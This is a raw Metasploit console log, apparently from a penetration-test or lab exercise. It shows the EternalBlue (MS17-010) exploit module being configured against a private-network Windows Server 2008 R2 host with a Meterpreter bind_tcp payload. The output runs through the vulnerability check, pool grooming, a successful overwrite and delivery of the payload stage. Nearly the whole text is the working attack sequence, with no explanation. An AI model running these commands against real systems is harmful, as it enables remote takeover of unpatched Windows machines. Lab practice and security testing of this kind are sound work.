 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload payload/windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (200774 bytes) to 192.168.52.138